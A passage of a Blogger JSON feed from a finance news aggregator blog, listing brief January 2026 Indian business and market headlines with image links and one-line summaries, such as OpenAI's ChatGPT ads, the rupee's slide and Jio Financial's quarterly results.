Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-4244099593932486743"},"published":{"$t":"2026-01-18T01:47:41.875+05:30"},"updated":{"$t":"2026-01-18T01:47:41.875+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"startup"}],"title":{"type":"text","$t":"OpenAI to show ads to ChatGPT Go, free users; CEO says, 'Conversations will remain private from advertisers'"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/img-cdn.publive.online\/fit-in\/1200x675\/indianstartupnews\/media\/media_files\/2026\/01\/18\/openai-to-show-ads-to-chatgpt-go-free-users-2026-01-18-00-05-07.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOpenAI has formally confirmed that advertising will be introduced on ChatGPT, marking a shift in how the company plans to expand access to its AI tools while diversifying revenue streams.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/4244099593932486743\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/openai-to-show-ads-to-chatgpt-go-free_0841357926.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/4244099593932486743"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/4244099593932486743"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/openai-to-show-ads-to-chatgpt-go-free_0841357926.html","title":"OpenAI to show ads to ChatGPT Go, free users; CEO says, 'Conversations will remain private from advertisers'"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-4670695790910291220"},"published":{"$t":"2026-01-18T01:24:39.255+05:30"},"updated":{"$t":"2026-01-18T01:24:39.255+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NEWS"}],"title":{"type":"text","$t":"OpenAI to show ads to ChatGPT Go, free users; CEO says, 'Conversations will remain private from advertisers'"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cimg src=\"https:\/\/img-cdn.publive.online\/fit-in\/1200x675\/indianstartupnews\/media\/media_files\/2026\/01\/18\/openai-to-show-ads-to-chatgpt-go-free-users-2026-01-18-00-05-07.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOpenAI has formally confirmed that advertising will be introduced on ChatGPT, marking a shift in how the company plans to expand access to its AI tools while diversifying revenue streams.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/4670695790910291220\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/openai-to-show-ads-to-chatgpt-go-free.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/4670695790910291220"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/4670695790910291220"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/openai-to-show-ads-to-chatgpt-go-free.html","title":"OpenAI to show ads to ChatGPT Go, free users; CEO says, 'Conversations will remain private from advertisers'"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-2558489770617073643"},"published":{"$t":"2026-01-17T01:19:28.844+05:30"},"updated":{"$t":"2026-01-17T01:19:28.844+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"market"}],"title":{"type":"text","$t":"Rupee slides to one-month low"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.financialexpressdigital.com\/2026\/01\/Khush-DND11_20251212043418_20251230150126_20260116173709.png?quality=100\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Indian rupee fell by 57 paise to 90.86 against the US dollar on Friday, weighed down by heavy importer buying and persistent foreign outflows.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/2558489770617073643\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/rupee-slides-to-one-month-low.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/2558489770617073643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/2558489770617073643"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/rupee-slides-to-one-month-low.html","title":"Rupee slides to one-month low"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-217045982392439050"},"published":{"$t":"2026-01-17T00:02:26.927+05:30"},"updated":{"$t":"2026-01-17T00:02:26.927+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BUSINESS"}],"title":{"type":"text","$t":"Crude scenario: Indian refiners to benefit if Iran oil opens for trade"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/bsmedia.business-standard.com\/_media\/bs\/img\/article\/2025-07\/15\/thumb\/fitandfill\/1200X630\/1752561789-0485.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EIf US and UN sanctions ease, Iranian crude could return to Indian refineries, offering a cost-effective alternative as Russian oil flows shrink\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/217045982392439050\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/crude-scenario-indian-refiners-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/217045982392439050"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/217045982392439050"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/crude-scenario-indian-refiners-to.html","title":"Crude scenario: Indian refiners to benefit if Iran oil opens for trade"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-7952712582091876605"},"published":{"$t":"2026-01-16T06:19:32.618+05:30"},"updated":{"$t":"2026-01-16T06:19:32.618+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"market"}],"title":{"type":"text","$t":"UBS unveils 8 ‘Midcap Picks for 2026’ with up to 83% upside potential"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.financialexpressdigital.com\/2026\/01\/best-midcap-stocks-to-buy-202.png?quality=100\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EUBS flags 8 midcap stocks with up to 83 % upside for 2026, backing earnings visibility and India’s midcap resilience amid valuation corrections.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/7952712582091876605\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/ubs-unveils-8-midcap-picks-for-2026.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/7952712582091876605"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/7952712582091876605"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/ubs-unveils-8-midcap-picks-for-2026.html","title":"UBS unveils 8 ‘Midcap Picks for 2026’ with up to 83% upside potential"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-826666066173786496"},"published":{"$t":"2026-01-16T04:19:34.484+05:30"},"updated":{"$t":"2026-01-16T04:19:34.484+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"market"}],"title":{"type":"text","$t":"India likely to post third straight year of good IPOs: SEBI WTM"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.financialexpressdigital.com\/2026\/01\/SEBI_20260115195427.jpg?quality=100\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESEBI Whole-Time Member Kamlesh Chandra Varshney projects a record third consecutive year of successful IPOs for India, with fundraising in FY26 already surpassing ₹2.14 lakh crores by December.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/826666066173786496\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/india-likely-to-post-third-straight.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/826666066173786496"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/826666066173786496"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/india-likely-to-post-third-straight.html","title":"India likely to post third straight year of good IPOs: SEBI WTM"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-7747438962618631577"},"published":{"$t":"2026-01-16T03:47:50.881+05:30"},"updated":{"$t":"2026-01-16T03:47:50.881+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"startup"}],"title":{"type":"text","$t":"Jio Financial Q3 FY26: Total income up 101% YoY to Rs 901 crore; profit down to Rs 269 crore"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/img-cdn.publive.online\/fit-in\/1200x675\/indianstartupnews\/media\/media_files\/2025\/10\/13\/mukeshambani-2025-10-13-23-45-29.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EJio Financial Services Limited approved the unaudited results for the third quarter of FY26 at a meeting in Mumbai. Consolidated total income for the quarter stood at Rs 901 crore, up 101% year-on-year.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/7747438962618631577\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/jio-financial-q3-fy26-total-income-up_02074906254.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/7747438962618631577"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/7747438962618631577"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/jio-financial-q3-fy26-total-income-up_02074906254.html","title":"Jio Financial Q3 FY26: Total income up 101% YoY to Rs 901 crore; profit down to Rs 269 crore"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-7373645821850880859"},"published":{"$t":"2026-01-16T03:24:02.728+05:30"},"updated":{"$t":"2026-01-16T03:24:02.728+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NEWS"}],"title":{"type":"text","$t":"Jio Financial Q3 FY26: Total income up 101% YoY to Rs 901 crore; profit down to Rs 269 crore"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cimg src=\"https:\/\/img-cdn.publive.online\/fit-in\/1200x675\/indianstartupnews\/media\/media_files\/2025\/10\/13\/mukeshambani-2025-10-13-23-45-29.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EJio Financial Services Limited approved the unaudited results for the third quarter of FY26 at a meeting in Mumbai. Consolidated total income for the quarter stood at Rs 901 crore, up 101% year-on-year.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/7373645821850880859\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/jio-financial-q3-fy26-total-income-up.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/7373645821850880859"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/7373645821850880859"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/jio-financial-q3-fy26-total-income-up.html","title":"Jio Financial Q3 FY26: Total income up 101% YoY to Rs 901 crore; profit down to Rs 269 crore"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-7873942058991315147"},"published":{"$t":"2026-01-15T00:24:35.085+05:30"},"updated":{"$t":"2026-01-15T00:24:35.085+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NEWS"}],"title":{"type":"text","$t":"Ex-YoloBus CEO Sanjay Jadoun launches Sikhar Fleet; says, 'Customers are dissatisfied with unhygienic vehicles'"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cimg src=\"https:\/\/img-cdn.publive.online\/fit-in\/1200x675\/indianstartupnews\/media\/media_files\/2026\/01\/14\/ex-yolobus-ceo-sanjay-jadoun-launches-sikhar-fleet-2026-01-14-23-20-35.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESikhar Fleet follows a B2B EV Fleet-as-a-Service model. It provides fully managed electric fleets to ride-hailing platforms, enterprises, and logistics players.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/7873942058991315147\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/ex-yolobus-ceo-sanjay-jadoun-launches.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/7873942058991315147"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/7873942058991315147"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/ex-yolobus-ceo-sanjay-jadoun-launches.html","title":"Ex-YoloBus CEO Sanjay Jadoun launches Sikhar Fleet; says, 'Customers are dissatisfied with unhygienic vehicles'"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-7520049145839503563"},"published":{"$t":"2026-01-15T00:02:51.646+05:30"},"updated":{"$t":"2026-01-15T00:02:51.646+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BUSINESS"}],"title":{"type":"text","$t":"India, US restart virtual trade talks; Sergio Gor presents credentials"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/bsmedia.business-standard.com\/_media\/bs\/img\/article\/2026-01\/14\/thumb\/featurecrop\/1200X630\/1768411682-0971.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EIndia and the US have resumed virtual talks on a bilateral trade deal after the holiday break, with both sides signalling commitment but no timeline yet for in-person negotiations\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/7520049145839503563\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/india-us-restart-virtual-trade-talks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/7520049145839503563"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/7520049145839503563"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/india-us-restart-virtual-trade-talks.html","title":"India, US restart virtual trade talks; Sergio Gor presents credentials"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-3962648773128930212"},"published":{"$t":"2026-01-14T03:47:40.664+05:30"},"updated":{"$t":"2026-01-14T03:47:40.664+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"startup"}],"title":{"type":"text","$t":"Healthtech unicorn Innovaccer completes ESOP buyback worth Rs 600 crore: Report"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/img-cdn.publive.online\/fit-in\/1200x675\/indianstartupnews\/media\/media_files\/ULTctEeHXCVc7IzWS5di.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EHealthtech unicorn Innovaccer has completed an employee secondary buyback worth Rs 600 crore (around $75 million), providing liquidity to current and former employees holding vested stock options\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/3962648773128930212\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/healthtech-unicorn-innovaccer-completes.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/3962648773128930212"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/3962648773128930212"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/healthtech-unicorn-innovaccer-completes.html","title":"Healthtech unicorn Innovaccer completes ESOP buyback worth Rs 600 crore: Report"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-2051164987747103850"},"published":{"$t":"2026-01-14T01:02:50.446+05:30"},"updated":{"$t":"2026-01-14T01:02:50.446+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BUSINESS"}],"title":{"type":"text","$t":"India may face fallout from US 25% tariff on Iran trade partners"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/bsmedia.business-standard.com\/_media\/bs\/img\/article\/2026-01\/13\/full\/1768326411-7815.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThough largely routed via UAE, India's basmati rice and tea exports may come under pressure\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/2051164987747103850\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/india-may-face-fallout-from-us-25.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/2051164987747103850"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/2051164987747103850"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/india-may-face-fallout-from-us-25.html","title":"India may face fallout from US 25% tariff on Iran trade partners"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-3306157596554254656"},"published":{"$t":"2026-01-13T07:19:29.298+05:30"},"updated":{"$t":"2026-01-13T07:19:29.298+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"market"}],"title":{"type":"text","$t":"Forget Nifty’s 2.8% drop: These 2 IT stocks are flashing a ‘golden cross’ signal"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.financialexpressdigital.com\/2026\/01\/Copy-of-Gallery-2026-01-12T221000.010.jpg?quality=100\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe panic selling on the D-street with the two stocks that weigh 20% on Nifty50 led the fall. But is this a trend reversal or a retracement? Every red candle is not the sign of market tops but offers a buying opportunity. One sector and two stocks are offering a bullish opportunity in the market dip. \/\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/3306157596554254656\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/forget-niftys-28-drop-these-2-it-stocks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/3306157596554254656"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/3306157596554254656"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/forget-niftys-28-drop-these-2-it-stocks.html","title":"Forget Nifty’s 2.8% drop: These 2 IT stocks are flashing a ‘golden cross’ signal"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-2510203033290435241"},"published":{"$t":"2026-01-13T00:47:49.330+05:30"},"updated":{"$t":"2026-01-13T00:47:49.330+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"startup"}],"title":{"type":"text","$t":"Zyoin Group signs MoU with WeWork India to support scalable GCC expansion across India"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/img-cdn.publive.online\/fit-in\/1200x675\/indianstartupnews\/media\/media_files\/2025\/09\/29\/wework-india-2025-09-29-17-25-14.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EZyoin Group has signed a strategic Memorandum of Understanding (MoU) with WeWork India to jointly support the expansion and operational excellence of Global Capability Centres (GCCs) across India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/2510203033290435241\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/zyoin-group-signs-mou-with-wework-india_01481328016.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/2510203033290435241"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/2510203033290435241"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/zyoin-group-signs-mou-with-wework-india_01481328016.html","title":"Zyoin Group signs MoU with WeWork India to support scalable GCC expansion across India"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-5073335873701005112"},"published":{"$t":"2026-01-13T00:24:34.130+05:30"},"updated":{"$t":"2026-01-13T00:24:34.130+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NEWS"}],"title":{"type":"text","$t":"Zyoin Group signs MoU with WeWork India to support scalable GCC expansion across India"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cimg src=\"https:\/\/img-cdn.publive.online\/fit-in\/1200x675\/indianstartupnews\/media\/media_files\/2025\/09\/29\/wework-india-2025-09-29-17-25-14.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EZyoin Group has signed a strategic Memorandum of Understanding (MoU) with WeWork India to jointly support the expansion and operational excellence of Global Capability Centres (GCCs) across India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr 